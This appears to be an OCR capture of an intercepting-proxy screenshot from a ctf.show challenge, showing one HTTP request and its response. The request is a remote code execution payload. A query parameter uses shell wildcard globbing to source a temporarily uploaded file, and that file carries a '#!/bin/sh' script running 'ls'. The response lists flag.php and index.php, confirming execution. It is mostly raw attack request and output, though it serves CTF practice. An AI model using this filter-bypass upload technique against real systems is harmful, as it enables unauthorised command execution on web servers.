 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 6350e53e-8bc7-4d5a-94ac-256cbdccd73f.challenge.ctf.show
3 Content-Length: 293
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft
Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA99fkzZ2z2jRGCCH
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20 Priority: u=0, i
21 Connection: close
22
23 ------WebKitFormBoundaryA99fkzZ2z2jRGCCH
24 Content-Disposition: form-data; name="file"; filename="rce.txt"
25 Content-Type: text/plain
26
27 #!/bin/sh
28 ls
29 ------WebKitFormBoundaryA99fkzZ2z2jRGCCH
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 ------WebKitFormBoundaryA99fkzZ2z2jRGCCH--
34
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 13 Mar 2025 07:02:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modi
fied-Since,Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16